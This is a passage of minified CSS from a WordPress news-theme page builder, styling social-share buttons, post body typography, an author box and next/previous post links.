.td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}.tdi_243,.tdi_243 .tdc-columns{min-height:0}.tdi_243{position:relative}.tdi_243 .tdc-row-divider{overflow:hidden}.tdi_243 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_243 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_243 .tdc-row-divider-bottom{bottom:px}.tdi_243,.tdi_243 .tdc-columns{display:block}.tdi_243 .tdc-columns{width:100%}.tdi_243:before,.tdi_243:after{display:table}@media (max-width:767px){.tdi_243{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_245{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_246{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_246{margin-bottom:10px!important;padding-top:10px!important}}.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_246 h1{font-family:Fira Sans!important}.tdi_246 h2{font-family:Fira Sans!important}.tdi_246 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_246 h4{font-family:Fira Sans!important}.tdi_246 h5{font-family:Fira Sans!important}.tdi_246 h6{font-family:Fira Sans!important}.tdi_246 li{font-family:Fira Sans!important}.tdi_246 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_246 .wp-caption-text,.tdi_246 figcaption{font-family:Fira Sans!important}.tdi_246 .page-nav a,.tdi_246 .page-nav span,.tdi_246 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_246,.tdi_246>p,.tdi_246 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_246 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_246 img.aligncenter,.tdi_246 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}.tdi_248{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_248,.tdi_248 .tdc-inner-columns{display:block}.tdi_248 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_248{margin-left:-0px;margin-right:-0px}.tdi_248>.vc_column_inner,.tdi_248>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_248.tdc-row-content-vert-center,.tdi_248.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_248.tdc-row-content-vert-bottom,.tdi_248.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_248.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_248.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_248{margin-bottom:40px!important}.tdi_248 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_248{margin-bottom:30px!important}}@media (max-width:767px){.tdi_248{margin-bottom:20px!important;width:100%!important}}.tdi_250{vertical-align:baseline}.tdi_250 .vc_column-inner>.wpb_wrapper,.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_250 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{margin-bottom:0px!important}@media (max-width:767px){.tdi_251{margin-bottom:0px!important}}.tdi_251 .td-post-sharing-visible{align-items:flex-start}.tdi_251 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_251 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_251 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_251 .td-social-network .td-social-but-icon i{color:#000000}.tdi_251 .td-ps-bg .td-social-network div,.tdi_251 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_251 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_251 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_251 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.tdi_253{vertical-align:baseline}.tdi_253 .vc_column-inner>.wpb_wrapper,.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_253 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_254{margin-bottom:30px!important}}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_254{padding:0px;border:0px solid #ededed}.tdi_254 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_254 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_254 .avatar,.tdi_254 .tdb-author-photo:before,.tdi_254 .tdb-author-photo:after{border-radius:200px}.tdi_254 .tdb-author-name:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-url:hover{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_254 .tdb-social-item i.td-icon-twitter,.tdi_254 .tdb-social-item i.td-icon-linkedin,.tdi_254 .tdb-social-item i.td-icon-pinterest,.tdi_254 .tdb-social-item i.td-icon-blogger,.tdi_254 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_254 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_254 .tdb-social-item:hover i{color:rgba(221,97,97,0.82)}.tdi_254 .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_254 .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_254 .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_254 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:23px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_254 .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_254 .tdb-author-name{font-size:20px!important}.tdi_254 .tdb-author-url{font-size:11px!important}.tdi_254 .tdb-author-descr{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_254{border:0px solid #ededed}.tdi_254 .tdb-author-name{font-size:22px!important}.tdi_254 .tdb-author-descr{font-size:12px!important}}.tdi_255{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_255{margin-bottom:30px!important}}@media (max-width:767px){.tdi_255{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_255 .td-module-container{display:flex;flex-direction:column}.tdi_255 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_255 .td-image-container{display:block;order:0}.ie10 .tdi_255 .next-prev-title,.ie11 .tdi_255 .next-prev-title{flex:auto}.tdi_255 .tdb-next-post{padding:20px;text-align:left}.tdi_255 .next-prev-title{display:flex;align-self:flex-start}.tdi_255 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_255 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 